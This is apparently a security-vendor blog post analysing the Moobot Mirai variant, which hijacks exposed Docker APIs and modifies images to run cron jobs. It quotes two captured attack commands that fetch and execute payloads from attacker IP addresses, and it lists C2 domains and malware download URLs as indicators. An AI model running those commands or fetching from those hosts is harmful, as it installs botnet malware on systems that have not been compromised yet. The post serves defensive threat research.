Moobot’s Cloud Migration
Chris Hall
Cloud Security Researcher, Lacework Labs
There is an abundance of Mirai-based botnets in the wild however “Moobot” ,which targets vulnerable Docker APIs, recently showed up on our radar. This blog describes the Moobot development along with the malware variant details. A full indicator list is also provided in our GitHub repository.
As early as September 20th, one of these variants belonging to DDOS botnet Moobot, was used as the payload in a campaign targeting vulnerable docker APIs. After identifying vulnerable APIs, Moobot would modify an existing image to run a cron job and download Mirai . Currently only one provider, a US based ISP, appears to be affected by this activity however Moobot was successful in compromising over 10% of their docker deployments.
Note:“Mirai” refers to the source code behind the IOT botnet that has historically targeted vulnerable routers, IP cameras, and DVRs with a suite of exploits. In 2016, the Mirai source code was released and unsurprisingly a massive increase in attacks followed.
 |
Figure 1. Modified Image
Going by the image name, the original container was likely intended for speed testing. After modification, the image is renamed to either /test1, or /test2 and one of two commands executed:
/bin/bash -c ‘apt-get update && apt-get install -y wget cron;service cron start; wget 45.63.53.4/arm7;chmod +x arm7;./arm7;tail -f /dev/null’
/bin/bash -c ‘apt-get update && apt-get install -y wget cron;service cron start; wget 45.14.148.105/k.sh;sh k.sh;tail -f /dev/null’
The arm7 payload from the first wget was identified as the Moobot Mirai-variant.
It can often be difficult to distinguish two variants which are based on the same source code due to their shared artifacts. To get past this, one must look at the malware configurations and behavior. One configuration that distinguishes Moobot’s variation is a modified string used in one of Mirai’s random functions. The function “rand_alphastr” uses a local variable that consists of an alphanumeric string. (source code available here). This is used to generate a random alphanumeric string. For some unknown reason, Moobot replaced the existing string with a custom permutation.
w5q6he3dbrsgmclkiu4to18npavj702f
Being that this is string observable in the compiled binary, it could be used in the identification of additional Moobot variants.
 |
Figure 2. Modified Mirai local variable – rand_alphastr function
In total, Lacework identified 266 specimens containing this artifact with the earliest observed in early June 2020. Among these specimens were known Moobot C2s and 11 were found to be linked to this variant of Mirai. Its worth noting that Moobot has other variants and Windows malware along with a separate C2 infrastructure.
- bigbots.cc
- botnet.best
- botnet.goelites.cc
- cence.elrooted.com
- ddosfor.me
- help.trumproot.com
- hh.cyberium.cc
- park.cyberium.cc
- ratatouille.allcheesedout.cc
- wo.cyberium.cc
- xx.zyzyzyzy5.xyz
Analysis of Moobot’s c2 domains showed some trends and naming conventions. All domains linked to the Mirai variant were either registered through Namecheap or Namesilo. For all registered domains, multiple subdomains are used with common names and references to bots, and botnets.
Similarly in the distribution URLs there are bot references in payload names, ie bot.arm5, bot.i686, bot.arm7. It appears the Malware creators were not motivated to obscure the URL’s.
 |
Figure 3. Moobot Docker campaign
The download URLs also contained some interesting artifacts, like references to malware researchers and vendors. For example, several references to Tolisec, which is the name of a website and Twitter handle for an IOT malware researcher, were used.
 |
Figure 4. Moobot Researcher trolling
Also acknowledged was abuse.ch’s URLHause. Both URLHause and Tolisec provide lists of malware URLs so their presence in Moobot’s malware distribution URLs was clearly meant to get their attention. Finally, the string ‘moo’, which is presumably the name sake was seen in both C2 and malware URL infrastructure. A full list, as of DATE, of download URLs along with other indicators are available here:
- http://2.57.122.186/scream/tolisec.arm
- http://172.245.205.137/urlhausesexy/tolisec.spc
- http://194.87.139.171/HOPEIDONTHITURLHAUSE/proval.x86
- http://45.95.168.248/moo/arm
Cryptojackers have historically been the top threats which target the cloud, and this departure from other botnets is noteworthy. Until recently IOT botnets have primarily focused on exploitation of routers, cameras and the occasional web application. This targeting expansion into cloud specific technologies may signal a new trend.
Hopefully, this remains an anomaly as widespread adoption of cloud targeting by IOT botnets would result in a dramatic increase in attacks.
Categories
Suggested for you


